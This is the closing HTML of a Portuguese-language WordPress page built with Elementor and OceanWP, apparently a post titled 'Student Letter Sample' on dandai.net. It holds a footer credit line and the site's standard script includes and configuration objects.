				<section class="elementor-section elementor-top-section elementor-element elementor-element-99ea03 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="99ea03" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-79ab16c9" data-id="79ab16c9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-79268dc6 elementor-widget elementor-widget-heading" data-id="79268dc6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Desenvolvido pela empresa Criativo   |  Todos os direitos reservados à Dandai.</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Rolar para o topo da página" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<link rel='stylesheet' id='e-animations-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.6.5' media='all' />
<script src='http://www.dandai.net/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script id='oceanwp-main-js-extra'>
var oceanwpLocalize = {"nonce":"eebbd8578f","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
</script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.5.8' id='oceanwp-main-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.5.8' id='oceanwp-drop-down-mobile-menu-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.5.8' id='oceanwp-drop-down-search-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.5.8' id='ow-magnific-popup-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.5.8' id='oceanwp-lightbox-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.5.8' id='ow-flickity-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.5.8' id='oceanwp-slider-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.5.8' id='oceanwp-scroll-effect-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.5.8' id='oceanwp-scroll-top-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.5.8' id='oceanwp-select-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.1.1' id='elementor-pro-webpack-runtime-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.5' id='elementor-webpack-runtime-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.5' id='elementor-frontend-modules-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.1.1' id='elementor-sticky-js'></script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"http:\/\/www.dandai.net\/wp-admin\/admin-ajax.php","nonce":"4e67e70b8d","urls":{"assets":"http:\/\/www.dandai.net\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"http:\/\/www.dandai.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.1.1' id='elementor-pro-frontend-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='http://www.dandai.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.6.5' id='share-link-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Celular","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Celular extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.5","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"http:\/\/www.dandai.net\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3165,"title":"Student%20Letter%20Sample","excerpt":"","featuredImage":false}};
</script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.5' id='elementor-frontend-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.1.1' id='pro-preloaded-elements-handlers-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.6.5' id='preloaded-modules-js'></script>
</body>
</html>
